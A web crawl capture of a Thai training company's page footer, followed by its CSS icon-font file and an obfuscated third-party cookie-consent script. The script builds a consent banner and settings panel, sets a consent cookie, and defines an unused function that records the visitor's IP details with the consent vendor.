    //         url:"index.php?option=com_booking&task=bookings.insertLogCountAjax",
    //         type:"post",
    //         data:{cid:course},
    //         success:function(res){
    //             console.log(res);
    //         }
    //     })
    // }
</script><div><a title="Faboba : Cr&eacute;ation de composantJoomla" style="font-size: 8px;; visibility: visible;display:inline;" href="http://www.faboba.com" target="_blank">FaLang translation system by Faboba</a></div>
                          </div>
                     </div>
                                 <div class="row breadcrumb">
                    <div class="container breadcrumb">
                    </div>
                </div>
            <div style=" background:#999 ;">
            <div class="width970  width970-mobile ">
                <div class="row breadcrumb">
                
                </div>
            </div>
            </div>
            <!--  Footer -->
            <div class="hidden-md hidden-sm hidden-xs" style="background:#4a4a4a;">
                <div class="width970  width970-mobile ">
                    <div class="row dst-page-foot-menu">
                    

<div class="custom-footer-social col-md-4 col-sm-4 col-xs-4"  >
	<p> </p>
<!--script src="https://www.trustmarkthai.com/callbackData/initialize.js?t=824-25-5-43d3aa644a78496ba6633d260513774fbfd78b7d48" id="dbd-init"></script><div id="Certificate-banners"></div -->
<div><a class="circle-text hasTooltip" title="Dharmniti on DBD" href="https://www.trustmarkthai.com/callbackData/popup.php?data=824-25-5-43d3aa644a78496ba6633d260513774fbfd78b7d48&amp;markID=firstmark" target="_blank" rel="noopener noreferrer" data-original-title="Dharmniti on DBD"> <img src="/images/dbd.png" alt="" /> </a></div>
<div><img src="/images/dbd-corpor-white.png" alt="" / style="max-width: 200px;"></div>
<div class="footer-icon-social"> </div>
<div class="footer-icon-social"> </div>
<div class="footer-icon-social"> </div>
<div class="footer-icon-social"> </div>
<div class="footer-icon-social"> </div></div>
		<div class="moduletable-footer-main-menu col-md-2">
						<div class="item">
<h3>Main Menu</h3>
<ul class="menu">
<li class="item-101"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=101&amp;lang=th" >หน้าแรก</a></li><li class="item-116 parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=116&amp;lang=th" >เกี่ยวกับเรา</a></li><li class="item-117 active parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=68&amp;Itemid=117&amp;lang=th" >บริการ</a></li><li class="item-118 parent"><a href="/index.php?option=com_content&amp;view=category&amp;layout=dst:dst&amp;id=13&amp;Itemid=118&amp;lang=th" >บทความ</a></li><li class="item-121"><a href="/index.php?option=com_contact&amp;view=category&amp;id=4&amp;Itemid=121&amp;lang=th" >ติดต่อเรา</a></li></ul>
</div>
		</div>
			<div class="moduletable-footer-service col-md-3">
						<div class="item">
<h3>บริการ</h3>
<ul class="menu">
<li class="item-207 alias-parent-active"><a href="/index.php?option=com_content&amp;view=article&amp;id=74&amp;Itemid=141&amp;lang=th" >บริการด้านฝึกอบรมและสัมมนา</a></li><li class="item-208"><a href="/index.php?option=com_content&amp;view=article&amp;id=116&amp;Itemid=142&amp;lang=th" >บริการด้านสื่อและสิ่งพิมพ์</a></li><li class="item-209"><a href="/index.php?option=com_content&amp;view=article&amp;id=139&amp;Itemid=143&amp;lang=th" >บริการด้าน IT</a></li><li class="item-210"><a href="/index.php?option=com_content&amp;view=article&amp;id=140&amp;Itemid=144&amp;lang=th" >บริการด้านอื่นๆ</a></li></ul>
</div>
		</div>
			<div class="moduletable-footer-support col-md-3">
						<div class="item">
<h3>Support</h3>
<ul class="menu">
<li class="item-217"><a href="/index.php?option=com_contact&amp;view=category&amp;id=4&amp;Itemid=121&amp;lang=th" >Contact</a></li><li class="item-219"><a href="https://www.dst.co.th/index.php?option=com_content&amp;view=article&amp;id=165&amp;Itemid=215&amp;lang=th#nav-privacy" >Privacy Notice</a></li><li class="item-354"><a href="https://www.dst.co.th/index.php?option=com_content&amp;view=article&amp;id=165&amp;Itemid=215&amp;lang=th#nav-disclaimer" >Disclaimer</a></li><li class="item-368"><a href="/index.php?option=com_content&amp;view=article&amp;id=4981&amp;Itemid=367&amp;lang=th" >Cookie Policy</a></li></ul>
</div>
		</div>
	
                    </div>
                </div>
            </div>
            <div class="footer-md-sm-xs" style=" background:#797979 ;">
                <div class="width970  width970-mobile ">
                    <div class="row dst-page-copyright hidden-md hidden-sm hidden-xs">
                        Copyright &copy;2025 <a href="https://dst.co.th/">Dharmniti Seminar and Training Co., Ltd</a> All rights reserved. e-Commercial Registration 0105529026680
                    </div>
                    <div class="row dst-page-copyright hidden-lg">
                        <!-- <div class="center">
                            <img src="/ ">
                        </div> -->
                        <div>
                            Copyright &copy;2025 <a href="https://dst.co.th/">Dharmniti Seminar and Training Co., Ltd</a> All rights reserved. e-Commercial Registration 0105529026680
                        </div>
                    </div>
                </div>
            </div>
            <!--  Footer -->
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.js" type="baa3423fcbf7668984997d1a-text/javascript"></script>
        <script src="/templates/dstnew/javascript/bootstrap.js" type="baa3423fcbf7668984997d1a-text/javascript"></script>
             <script type="baa3423fcbf7668984997d1a-text/javascript">
				$('input[name="booking_bank_is_member"]').click(function () {
				$(this).tab('show');
                });
                jQuery( document ).ready(function($) {
                    var hamburger = $('#hamburger-icon');
                    hamburger.click(function() {
                        hamburger.toggleClass('active');
                            $("#navbar").slideToggle("slow");
                            if ($("#hamburger-icon").hasClass('active')) {
                                $('#navbar').addClass( "in" );
                                $("#navbar .in").slideToggle("slow");
                            }else{
                                $('#navbar').removeClass( "in" );
                            }
                        return false;
                    });
                });
             </script>
        <script src="https://cookie.ditc.cloud/cookie/init?key=jCNoxTE32OgBVCMPpUyR0EmReBSBZot99fEgxTq1FJ1ehuqL8ep5z9ladczyHn2G" type="baa3423fcbf7668984997d1a-text/javascript"></script>
              
        
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="baa3423fcbf7668984997d1a-|49" defer></script></body>
 </html>

--- FILE ---
content_type: text/css
request_url: https://www.dst.co.th/templates/dstnew/icon-emax/style.css
body_size: -97
content:
@font-face {
  font-family: 'new2';
  src:  url('fonts/new2.eot?tsq4pp');
  src:  url('fonts/new2.eot?tsq4pp#iefix') format('embedded-opentype'),
    url('fonts/new2.ttf?tsq4pp') format('truetype'),
    url('fonts/new2.woff?tsq4pp') format('woff'),
    url('fonts/new2.svg?tsq4pp#new2') format('svg');
  font-weight: normal;
  font-style: normal;
}

.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'new2' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.new2-new:before {
  content: "\e900";
  color: #d80027;
}


--- FILE ---
content_type: application/javascript
request_url: https://cookie.ditc.cloud/cookie/init?key=jCNoxTE32OgBVCMPpUyR0EmReBSBZot99fEgxTq1FJ1ehuqL8ep5z9ladczyHn2G
body_size: 5613
content:
const _0x18bc35=_0x2a8c;(function(_0x1f9233,_0x53f9e4){const _0x1be177=_0x2a8c,_0x4b9c84=_0x1f9233();while(!![]){try{const _0x1a9011=parseInt(_0x1be177(0x1f9))/0x1+-parseInt(_0x1be177(0x1e8))/0x2+-parseInt(_0x1be177(0x1eb))/0x3+parseInt(_0x1be177(0x1dc))/0x4+-parseInt(_0x1be177(0x1ee))/0x5*(-parseInt(_0x1be177(0x1e9))/0x6)+parseInt(_0x1be177(0x1da))/0x7*(parseInt(_0x1be177(0x1d2))/0x8)+-parseInt(_0x1be177(0x1d4))/0x9*(parseInt(_0x1be177(0x1d9))/0xa);if(_0x1a9011===_0x53f9e4)break;else _0x4b9c84['push'](_0x4b9c84['shift']());}catch(_0x4e689e){_0x4b9c84['push'](_0x4b9c84['shift']());}}}(_0x3367,0xc64b3));let cookie_consent=document['createElement'](_0x18bc35(0x203));cookie_consent[_0x18bc35(0x1d3)]('id',_0x18bc35(0x1f8)),cookie_consent['innerHTML']=_0x18bc35(0x1fd);function _0x3367(){const _0x1938ae=['style','https://cookie.ditc.cloud/submit','https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js','setTime','open','script','async','body','transition','2070898AKMjOx','6rkqavq','https://ipinfo.io/json','255891JdofBK','\x0a.consent_box_1\x20{\x0a\x20\x20\x20\x20padding:\x200px\x2020px;\x0a}\x0a.consent_box_1\x20h3\x20{\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a}\x0a.consent_box_1\x20h4\x20{\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20margin-top:0px;\x0a}\x0a.consent_box_1\x20p\x20{\x0a\x20\x20\x20\x20color:\x20black;\x0a\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a}\x0aa.consent-accept_true\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20padding:\x208px\x2020px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20border-radius:\x203px;\x0a\x20\x20\x20\x20background-color:\x20#3860BE;\x0a\x20\x20\x20\x20color:\x20#ffffff\x20!important;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20margin-bottom:20px;\x0a\x20\x20\x20\x20cursor:pointer;\x0a}\x0a.consent-submit-all\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2020px;\x0a}\x0a.open-co\x20{\x0a\x20\x20\x20\x20color:\x20#2277e8\x20!important;\x0a\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a}\x0a.consent-between\x20{\x0a\x20\x20\x20\x20display:\x20flex!important;\x0a\x20\x20\x20\x20justify-content:\x20space-consent-between!important;\x0a}\x0a.consent-between\x20input\x20{\x0a\x20\x20\x20\x20height:\x2025px;\x0a\x20\x20\x20\x20width:\x2025px;\x0a}\x0a.sidenav\x20hr\x20{\x0a\x20\x20\x20\x20margin:\x200px;\x0a}\x0a.consent-submit-all\x20a.consent_a_btn\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20padding:\x208px\x2020px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20border-radius:\x203px;\x0a\x20\x20\x20\x20background-color:\x20#3860BE;\x0a\x20\x20\x20\x20color:\x20#ffffff!important;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20cursor:pointer;\x0a}\x0a.consent-floatright\x20>\x20a\x20,.consent-floatright\x20>\x20a:hover\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20background:\x20#3C89A7;\x0a\x20\x20\x20\x20color:\x20#ffffff;\x0a\x20\x20\x20\x20padding:\x208px\x2015px;\x0a\x20\x20\x20\x20margin:\x200;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20line-height:\x2020px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20vertical-align:\x20middle;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20text-transform:\x20uppercase;\x0a\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20-webkit-border-radius:\x204px;\x0a\x20\x20\x20\x20-moz-border-radius:\x204px;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20text-shadow:\x20none;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a}\x0a.consent-cusflex{\x0a\x20\x20float:left;\x0a}\x0a.consent-floatright{\x0a\x20\x20float:right;\x0a\x20\x20margin-left:20px;\x0a}\x0a.sidebar\x20{\x0a\x20\x20height:\x20100%;\x0a\x20\x20width:\x200;\x0a\x20\x20position:\x20fixed;\x0a\x20\x20z-index:\x2055555555;\x0a\x20\x20top:\x200;\x0a\x20\x20right:\x200;\x0a\x20\x20background-color:\x20#f4f4f4;\x0a\x20\x20overflow-x:\x20hidden;\x0a\x20\x20transition:\x200.5s;\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a}\x0a\x0a.sidebar\x20>\x20a\x20{\x0a\x20\x20padding:\x208px\x208px\x208px\x2032px;\x0a\x20\x20text-decoration:\x20none;\x0a\x20\x20font-size:\x2025px;\x0a\x20\x20color:\x20#818181;\x0a\x20\x20display:\x20block;\x0a\x20\x20transition:\x200.3s;\x0a}\x0a\x0a.sidebar\x20a:hover\x20{\x0a\x20\x20color:\x20#818181;\x0a}\x0a\x0a.sidebar\x20.consent-close-btn\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x200;\x0a\x20\x20right:\x2025px;\x0a\x20\x20font-size:\x2036px;\x0a\x20\x20margin-left:\x2050px;\x0a}\x0a\x0a.consent_open_btn\x20{\x0a\x20\x20font-size:\x2020px;\x0a\x20\x20cursor:\x20pointer;\x0a\x20\x20color:\x20#ffffff;\x0a\x20\x20padding:\x2010px\x2015px;\x0a\x20\x20border:\x20none;\x0a}\x0a\x0a/*\x20On\x20smaller\x20screens,\x20where\x20height\x20is\x20less\x20than\x20450px,\x20change\x20the\x20style\x20of\x20the\x20sidenav\x20(less\x20padding\x20and\x20a\x20smaller\x20font\x20size)\x20*/\x0a@media\x20screen\x20and\x20(max-height:\x20450px)\x20{\x0a\x20\x20.sidebar\x20{padding-top:\x2015px;}\x0a\x20\x20.sidebar\x20a\x20{font-size:\x2018px;}\x0a}\x0a.consent-show-cookie{\x0a\x20\x20position:relative;\x0a\x20\x20z-index:55555;\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a}\x0a.consent-cookie-bar\x20{\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a\x20\x20display:\x20flex;\x0a\x20\x20flex-wrap:\x20nowrap;\x0a\x20\x20justify-content:\x20center;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20position:\x20fixed;\x0a\x20\x20width:\x20100%;\x0a\x20\x20bottom:\x200;\x0a\x20\x20right:\x200;\x0a\x20\x20left:\x200;\x0a\x20\x20padding:20px;\x0a\x20\x20text-align:\x20center;\x0a\x20\x20line-height:\x2030px;\x0a\x20\x20background:\x20#323A38;\x0a\x20\x20color:\x20white;\x0a\x20\x20font-size:\x2014px;\x0a\x20\x20transition:\x20.8s;\x0a\x20\x20animation:\x20slideIn\x20.8s;\x0a\x20\x20animation-delay:\x200s;\x0a}\x0a\x0a.consent-cookie-bar\x20.consent-message{\x0a\x20\x20\x20\x20text-shadow:\x200\x201px\x200\x20darken(red,\x2010%);\x0a}\x0a.close-cb\x20{\x0a\x20\x20border:\x20none;\x0a\x20\x20color:\x20white;\x0a\x20\x20background:\x20darken(red,\x2020%);\x0a\x20\x20position:\x20absolute;\x0a\x20\x20display:\x20inline-block;\x0a\x20\x20right:\x2010px;\x0a\x20\x20top:\x200;\x0a\x20\x20cursor:\x20pointer;\x0a\x20\x20border-radius:\x203px;\x0a\x20\x20box-shadow:\x20inset\x200\x200\x203px\x200\x20rgba(0,0,0,.2);\x0a\x20\x20line-height:\x2030px;\x0a\x20\x20height:\x2030px;\x0a\x20\x20width:\x2030px;\x0a\x20\x20font-size:\x2016px;\x0a\x20\x20font-weight:\x20bold;\x0a}\x0a.close-cb:hover\x20{\x0a\x20\x20background:\x20darken(red,\x2010%);\x0a}\x0a.cookie-terms\x20{\x0a\x20\x20color:\x20rgb(92,\x20242,\x20255);\x0a}\x0a.checkbox-cb:checked\x20+\x20.consent-cookie-bar{\x0a\x20\x20transform:\x20translateY(-50px);\x0a}\x0a@keyframes\x20slideIn\x20{\x0a\x20\x200%\x20{\x0a\x20\x20\x20\x20transform:\x20translateY(-50px);\x0a\x20\x20}\x0a\x20\x20100%\x20{\x0a\x20\x20\x20\x20transform:\x20translateY(0);\x0a\x20\x20}\x0a}\x0a@media\x20(max-width:\x20767px){\x0a\x20\x20.consent-cookie-bar{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-wrap:\x20wrap;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x20\x20.consent-cusflex\x20{\x0a\x20\x20\x20\x20padding-right:\x2035px;\x0a\x20\x20}\x0a\x20\x20.consent-floatright\x20{\x0a\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20\x20\x20margin-left:0px;\x0a\x20\x20}\x0a}\x0a@media\x20(max-width:\x201176px){\x0a\x20\x20.consent-floatright\x20{\x0a\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20}\x0a\x20\x20.consent-floatright\x20a\x20{\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20min-width:\x2055px;\x0a\x20\x20}\x0a}\x0a','insertBefore','7504910BqdPRo','type','application/json','responseText','=([^;]+)','opacity','scripts','s\x20ease','Content-Type','(^|\x20)','cookie-consent-main','641251wGDGYZ','Prompt:100,200,300,400,500,600,700,800,900','cookie','match','\x0a<div\x20class=\x22consent-show-cookie\x22>\x0a\x20\x20<div\x20class=\x22consent-cookie-bar\x22>\x0a\x20\x20<div\x20class=\x22consent-cusflex\x22>\x0a\x20\x20\x20\x20<span\x20class=\x22consent-message\x22>เว็บไซต์นี้มีการจัดเก็บคุกกี้เพื่อเพิ่มประสิทธิภาพในการใช้งานของท่าน\x20และการมอบบริการที่ดีที่สุดจากเรา\x20<a class="cookie-terms" href="https://www.dst.co.th/index.php?option=com_content&view=article&id=165&Itemid=215&lang=th#nav-privacy" target="_blank">ดูรายละเอียดประกาศความเป็นส่วนตัว</a></span>\x0a\x20\x20</div>\x0a\x20\x20<div\x20class=\x22consent-floatright\x22>\x0a\x20\x20\x20\x20<a\x20class=\x22consent_open_btn\x22\x20onclick=\x22openConsentNav()\x22>\x20ตั้งค่าคุกกี้</a>\x20\x0a\x20\x20\x20\x20<a\x20class=\x22consent_open_btn\x22\x20onclick=\x22saveConsentData()\x22>\x20ยินยอมทั้งหมด</a>\x0a\x20\x20</div>\x0a\x20\x20</div>\x0a</div>\x0a<div\x20id=\x22consent-side-bar\x22\x20class=\x22sidebar\x22>\x0a\x20\x20<a\x20href=\x22javascript:void(0)\x22\x20class=\x22consent-close-btn\x22\x20onclick=\x22closeConsentNavBar()\x22>×</a>\x0a\x20\x20<div\x20class=\x22consent_box_1\x22>\x0a\x20\x20\x20\x20<h3>ตั้งค่าความเป็นส่วนตัว</h3>\x0a\x20\x20\x20\x20<p>เมื่อมีการเข้าชมเว็บไซต์\x20บริษัทอาจมีการจัดเก็บข้อมูลที่อาจเป็นประโยชน์ต่อการใช้งานของท่าน\x20เพื่อนำมาปรับปรุงหรือพัฒนาเว็บไซต์ให้มีประสิทธิภาพมากยิ่งขึ้น\x20โดยท่านสามารถเลือกจัดการการทำงานของคุกกี้บางประเภทได้\x20ยกเว้นคุกกี้ที่มีความจำเป็น</p>\x0a\x20\x20\x20\x20<a\x20id=\x22consent-accept-all\x22\x20class=\x22consent-accept_true\x22\x20\x20onclick=\x22saveConsentData()\x22>ยอมรับทั้งหมด</a>\x0a\x20\x20</div>\x0a\x20\x20<hr>\x0a\x20\x20<div\x20class=\x22consent_box_1\x22>\x0a\x20\x20\x20\x20<h3>การตั้งค่าคุกกี้</h3>\x0a\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20<h4>คุกกี้ที่มีความจำเป็น\x20(Strictly\x20Necessary\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20<p\x20class=\x22open-co\x22>เปิดใช้งานตลอด</p>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้อย่างปกติและปลอดภัย\x20โดยเว็บไซต์ไม่อาจทำงานได้หากปราศจากคุกกี้ดังกล่าว</p>\x0a\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการวิเคราะห์และประเมินผลการใช้งาน\x20(Performance\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-strictly\x22\x20name=\x22consent_strictly\x22\x20value=\x221\x22\x20></div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จะช่วยให้บริษัททราบถึงพฤติกรรมการใช้งานเว็บไซต์ของท่าน\x20เพื่อนำข้อมูลดังกล่าวมาปรับปรุงการทำงานและพัฒนาเว็บไซต์ให้ดียิ่งขึ้น\x20โดยข้อมูลที่บันทึกนี้จะเป็นข้อมูลที่ใช้วิเคราะห์ในเชิงสถิติที่ไม่สามารถระบุตัวตนได้\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจส่งผลให้บริษัทไม่สามารถวิเคราะห์ข้อมูล\x20เพื่อนำปรับปรุงหรือพัฒนาเว็บไซต์ได้</p>\x0a\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการใช้งานเว็บไซต์\x20(Functional\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-functional\x22\x20name=\x22consent_functional\x22\x20value=\x221\x22\x20>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้ช่วยเหลือเว็บไซต์ในการจดจำตัวเลือกการตั้งค่าต่างๆ\x20ของท่าน\x20เช่น\x20จดจำชื่อบัญชีผู้ใช้งาน\x20หรือการปรับแต่งการใช้งานหน้าเว็บไซต์\x20เพื่อการแสดงผลในครั้งต่อไป\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจส่งผลให้เว็บไซต์ไม่สามารถแสดงผลให้ท่านได้อย่างสมบูรณ์</p>\x0a\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการโฆษณาไปยังกลุ่มเป้าหมาย\x20(Targeting\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-targeting\x22\x20name=\x22consent_targeting\x22\x20value=\x221\x22\x20>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จะบันทึกข้อมูลการเข้าใช้งานและเว็บไซต์ที่ได้เข้าชม\x20เพื่อนำเสนอเนื้อหา\x20รวมถึงการโฆษณาสินค้าหรือบริการที่สอดคล้องกับความต้องการของท่าน\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจจะทำให้ท่านไม่ได้รับข้อมูลสินค้าหรือบริการที่ตรงกับความต้องการของท่าน</p>\x0a\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-submit-all\x22><a\x20class=\x22consent_a_btn\x22\x20onclick=\x22saveConsentData()\x22>บันทึกการตั้งค่า</a>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</div>\x0a</div>\x0a','opacity\x20','text/css','cssText','getElementById','onreadystatechange','div','toUTCString','Accept','width','log','setRequestHeader','removeChild','ck-consent','getTime','2648RfOzpz','setAttribute','3403692rcomna','createElement','styleSheet','parentNode','consent-side-bar','60uFFeHA','20419lWwCcY','status','4377300zaMJvP','innerHTML','src'];_0x3367=function(){return _0x1938ae;};return _0x3367();}function openConsentNav(){const _0x35fb79=_0x18bc35;document[_0x35fb79(0x201)](_0x35fb79(0x1d8))['style'][_0x35fb79(0x1cc)]='350px';}function _0x2a8c(_0x560c06,_0x536644){const _0x336756=_0x3367();return _0x2a8c=function(_0x2a8c3e,_0x41d7e5){_0x2a8c3e=_0x2a8c3e-0x1ca;let _0x5a5a4c=_0x336756[_0x2a8c3e];return _0x5a5a4c;},_0x2a8c(_0x560c06,_0x536644);}function closeConsentNavBar(){const _0x2410f8=_0x18bc35;document[_0x2410f8(0x201)](_0x2410f8(0x1d8))[_0x2410f8(0x1df)]['width']='0';}check_cookie_name(_0x18bc35(0x1d0))==0x0&&document[_0x18bc35(0x1e6)]['appendChild'](cookie_consent);let styles=_0x18bc35(0x1ec),style=document[_0x18bc35(0x1d5)]('style');style[_0x18bc35(0x1ef)]=_0x18bc35(0x1ff);style[_0x18bc35(0x1d6)]?style[_0x18bc35(0x1d6)][_0x18bc35(0x200)]=styles:style[_0x18bc35(0x1dd)]=styles;document['getElementsByTagName']('head')[0x0]['appendChild'](style),WebFontConfig={'google':{'families':[_0x18bc35(0x1fa)]}},function(_0x285715){const _0xe57401=_0x18bc35;var _0x3e8565=_0x285715[_0xe57401(0x1d5)](_0xe57401(0x1e4)),_0x14fc8d=_0x285715[_0xe57401(0x1f4)][0x0];_0x3e8565[_0xe57401(0x1de)]=_0xe57401(0x1e1),_0x3e8565[_0xe57401(0x1e5)]=!![],_0x14fc8d['parentNode'][_0xe57401(0x1ed)](_0x3e8565,_0x14fc8d);}(document);async function saveConsentDataSave(){const _0x1cf794=_0x18bc35;closeConsentNavBar();let _0x818437=_0x1cf794(0x1e0),_0x3c107a='K3sKK206iaVmOYPnaIHtDI2dnLXgLFABze6EDM6Dcb3CEbDyIKiEXMCRNd9GFWX6',_0xf7cebd=_0x1cf794(0x1ea),_0x50eab3=await fetch(_0xf7cebd),_0x112ad4=new XMLHttpRequest();_0x112ad4[_0x1cf794(0x1e3)]('POST',_0x818437),_0x112ad4[_0x1cf794(0x1ce)](_0x1cf794(0x1cb),_0x1cf794(0x1f0)),_0x112ad4[_0x1cf794(0x1ce)](_0x1cf794(0x1f6),_0x1cf794(0x1f0)),_0x112ad4[_0x1cf794(0x202)]=function(){const _0x10edab=_0x1cf794;_0x112ad4['readyState']===0x4&&(console[_0x10edab(0x1cd)](_0x112ad4[_0x10edab(0x1db)]),console['log'](_0x112ad4[_0x10edab(0x1f1)]));};let _0x2e975b={'key':_0x3c107a,'ip_datas':await _0x50eab3['text']()};await _0x112ad4['send'](JSON['stringify'](_0x2e975b));}function saveConsentData(){const _0x5e659e=_0x18bc35;closeConsentNavBar(),setCookie(_0x5e659e(0x1d0),!![],0x1),removeFadeOut(document['getElementById']('cookie-consent-main'),0x3e8);}function removeFadeOut(_0x1715fc,_0x169b02){const _0x2a70c0=_0x18bc35;let _0x1c52b5=_0x169b02/0x3e8;_0x1715fc[_0x2a70c0(0x1df)][_0x2a70c0(0x1e7)]=_0x2a70c0(0x1fe)+_0x1c52b5+_0x2a70c0(0x1f5),_0x1715fc[_0x2a70c0(0x1df)][_0x2a70c0(0x1f3)]=0x0,setTimeout(function(){const _0x2d52da=_0x2a70c0;_0x1715fc[_0x2d52da(0x1d7)][_0x2d52da(0x1cf)](_0x1715fc);},_0x169b02);}function check_cookie_name(_0x3d2a89){const _0x2b0abd=_0x18bc35;let _0x3dc5c1=document['cookie'][_0x2b0abd(0x1fc)](new RegExp(_0x2b0abd(0x1f7)+_0x3d2a89+_0x2b0abd(0x1f2)));return _0x3dc5c1?0x1:0x0;}function setCookie(_0x1cb3d4,_0x226d8c,_0x14592e){const _0x3803cc=_0x18bc35,_0x1ee85c=new Date();_0x1ee85c[_0x3803cc(0x1e2)](_0x1ee85c[_0x3803cc(0x1d1)]()+_0x14592e*0x18*0x3c*0x3c*0x3e8);let _0x48683c='expires='+_0x1ee85c[_0x3803cc(0x1ca)]();document[_0x3803cc(0x1fb)]=_0x1cb3d4+'='+_0x226d8c+';'+_0x48683c+';path=/';}